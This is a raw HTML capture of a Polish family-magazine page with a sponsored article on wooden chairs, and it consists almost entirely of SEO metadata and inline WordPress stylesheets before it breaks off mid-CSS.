

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/
body_size: 33519
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="W świecie mebli elegancja i solidność to cechy, które rzadko idą ze sobą w parze. Jednak istnieje jedno, meblarskie połączenie, które definiuje klasę i" />
	<link rel="canonical" href="https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eleganckie i solidne krzesła drewniane do domu i nie tylko - Together Magazyn" />
	<meta property="og:description" content="W świecie mebli elegancja i solidność to cechy, które rzadko idą ze sobą w parze. Jednak istnieje jedno, meblarskie połączenie, które definiuje klasę i" />
	<meta property="og:url" content="https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/" />
	<meta property="og:site_name" content="Together Magazyn" />
	<meta property="article:publisher" content="https://www.facebook.com/togethermagazyn/" />
	<meta property="article:published_time" content="2024-02-16T09:15:14+00:00" />
	<meta property="og:image" content="https://togethermagazyn.pl/wp-content/uploads/2019/01/Logo-Together-małe-2.jpg" />
	<meta property="og:image:width" content="425" />
	<meta property="og:image:height" content="184" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Materiał Zewnętrzny" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Materiał Zewnętrzny" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#article","isPartOf":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/"},"author":{"name":"Materiał Zewnętrzny","@id":"https://togethermagazyn.pl/#/schema/person/7a3f2275be56eac801b6f9c7e8b6c868"},"headline":"Eleganckie i solidne krzesła drewniane do domu i nie tylko","datePublished":"2024-02-16T09:15:14+00:00","mainEntityOfPage":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/"},"wordCount":530,"publisher":{"@id":"https://togethermagazyn.pl/#organization"},"image":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#primaryimage"},"thumbnailUrl":"https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg","articleSection":["Dom"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/","url":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/","name":"Eleganckie i solidne krzesła drewniane do domu i nie tylko - Together Magazyn","isPartOf":{"@id":"https://togethermagazyn.pl/#website"},"primaryImageOfPage":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#primaryimage"},"image":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#primaryimage"},"thumbnailUrl":"https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg","datePublished":"2024-02-16T09:15:14+00:00","description":"W świecie mebli elegancja i solidność to cechy, które rzadko idą ze sobą w parze. Jednak istnieje jedno, meblarskie połączenie, które definiuje klasę i","breadcrumb":{"@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#primaryimage","url":"https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg","contentUrl":"https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg","width":1280,"height":853,"caption":"tables 2620199 1280 wp"},{"@type":"BreadcrumbList","@id":"https://togethermagazyn.pl/eleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Together Magazyn","item":"https://togethermagazyn.pl/"},{"@type":"ListItem","position":2,"name":"Aktualności","item":"https://togethermagazyn.pl/category/aktualnosci/"},{"@type":"ListItem","position":3,"name":"Eleganckie i solidne krzesła drewniane do domu i nie tylko"}]},{"@type":"WebSite","@id":"https://togethermagazyn.pl/#website","url":"https://togethermagazyn.pl/","name":"Together Magazyn","description":"Rodzinna strona Trójmiasta","publisher":{"@id":"https://togethermagazyn.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://togethermagazyn.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://togethermagazyn.pl/#organization","name":"Together Magazyn","alternateName":"Together","url":"https://togethermagazyn.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/#/schema/logo/image/","url":"https://togethermagazyn.pl/wp-content/uploads/2023/04/GLOGO_TOETHER-T-svg.png","contentUrl":"https://togethermagazyn.pl/wp-content/uploads/2023/04/GLOGO_TOETHER-T-svg.png","width":1024,"height":1024,"caption":"Together Magazyn"},"image":{"@id":"https://togethermagazyn.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/togethermagazyn/","https://x.com/TogetherMagazyn","https://instagram.com/together_magazyn_rodzina/"]},{"@type":"Person","@id":"https://togethermagazyn.pl/#/schema/person/7a3f2275be56eac801b6f9c7e8b6c868","name":"Materiał Zewnętrzny","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/98a67e9815817fc6c2bbb6c33dbdd7a227cf4ed60acc6319910622a80d0f4a7a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98a67e9815817fc6c2bbb6c33dbdd7a227cf4ed60acc6319910622a80d0f4a7a?s=96&d=mm&r=g","caption":"Materiał Zewnętrzny"},"description":"Magazyn Together - Rodzinna strona Trójmiasta","sameAs":["https://togethermagazyn.pl"],"url":"https://togethermagazyn.pl/author/agnieszka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Eleganckie i solidne krzesła drewniane do domu i nie tylko - Together Magazyn</title>
<link rel="alternate" type="application/rss+xml" title="Together Magazyn &raquo; Kanał z komentarzami" href="https://togethermagazyn.pl/comments/feed/" />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://togethermagazyn.pl/wp-includes/blocks/navigation/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-social-links-css' href='https://togethermagazyn.pl/wp-includes/blocks/social-links/style.min.css' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://togethermagazyn.pl/wp-includes/blocks/cover/style.min.css' media='all' />
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='outermost-social-sharing-style-inline-css'>
.wp-block-outermost-social-sharing{align-items:flex-start;background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-outermost-social-sharing .outermost-social-sharing-link a,.wp-block-outermost-social-sharing .outermost-social-sharing-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-outermost-social-sharing .outermost-social-sharing-link a{padding:.25em}.wp-block-outermost-social-sharing .outermost-social-sharing-link svg{height:1em;width:1em}.wp-block-outermost-social-sharing .outermost-social-sharing-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-outermost-social-sharing.has-small-icon-size{font-size:16px}.wp-block-outermost-social-sharing,.wp-block-outermost-social-sharing.has-normal-icon-size{font-size:24px}.wp-block-outermost-social-sharing.has-large-icon-size{font-size:36px}.wp-block-outermost-social-sharing.has-huge-icon-size{font-size:48px}.wp-block-outermost-social-sharing.aligncenter{display:flex;justify-content:center}.wp-block-outermost-social-sharing.alignright{justify-content:flex-end}.wp-block-outermost-social-sharing-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}.wp-block-outermost-social-sharing-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-outermost-social-sharing-link:hover{transform:scale(1.1)}.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor svg,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:active,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:hover,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link{background-color:#f0f0f0;color:#444}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-bluesky{background-color:#1083fe;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-facebook{background-color:#1877f2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-flipboard{background-color:#e12828;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-line{background-color:#06c755;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-linkedin{background-color:#0a66c2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pinterest{background-color:#bd081c;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pocket{background-color:#ef4056;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-reddit{background-color:#ff4500;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-skype{background-color:#0078ca;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-telegram{background-color:#229ed9;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-threads{background-color:#000;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-tumblr{background-color:#011935;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-viber{background-color:#665ca7;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-x{background-color:#000;color:#fff}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{background:none}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link a{padding:0}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link svg{height:1.25em;width:1.25em}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{color:#444}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-bluesky{color:#1083fe}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-facebook{color:#1877f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-flipboard{color:#e12828}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-line{color:#06c755}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-linkedin{color:#0a66c2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pinterest{color:#bd081c}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pocket{color:#ef4056}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-reddit{color:#ff4500}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-skype{color:#0078ca}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-telegram{color:#229ed9}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-threads{color:#000}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-tumblr{color:#011935}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-twitter{color:#1da1f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-viber{color:#665ca7}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-whatsapp{color:#25d366}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-x{color:#000}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link{width:auto}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link a{padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-post-template.is-flex-container .wp-block-outermost-social-sharing li{width:auto}

</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://togethermagazyn.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #4d4d4d;--wp--preset--color--secondary: #f2f2f2;--wp--preset--color--foreground: #272727;--wp--preset--color--background: #ffffff;--wp--preset--color--hover: #dd4444;--wp--preset--color--surface: #994444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1.6rem, 1.6rem + ((1vw - 0.2rem) * 1), 